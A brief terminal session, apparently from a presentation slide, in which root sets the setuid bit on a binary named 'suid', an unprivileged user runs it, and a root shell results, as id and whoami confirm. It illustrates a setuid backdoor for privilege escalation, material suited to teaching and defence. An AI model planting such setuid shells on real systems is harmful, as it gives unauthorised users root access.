 [root@logclient tmp]# chmod 4755 suid
[root@logclient tmp]# su tmp
[tmp@logclient ~]$ ./suid
sh-5.1# id
uid=0(root) gid=0(root) groups=0(root),1000(tmp) context=unconfined_u:unconfined_r:uncon
fined_t:s0-s0:c0.c1023
sh-5.1# whoami
root
sh-5.1#